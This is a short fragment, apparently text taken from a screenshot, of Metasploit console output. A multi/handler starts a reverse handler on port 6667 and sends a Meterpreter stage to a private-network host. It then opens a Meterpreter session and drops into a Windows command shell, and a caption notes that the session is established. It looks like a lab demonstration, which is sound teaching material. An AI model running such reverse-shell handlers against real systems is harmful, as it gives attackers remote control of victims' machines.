 msf exploit(handler) > exploit
[*] Started reverse handler on 0.0.0.0:6667
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.56.1
[*] Meterpreter session 5 opened (192.168.56.101:6667 -> 192.168.56.1:1179) at 2
014-08-14 20:13:48 -0700
meterpreter > shell
Process 7804 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\zaeyx\Downloads>
Meterpreter session is established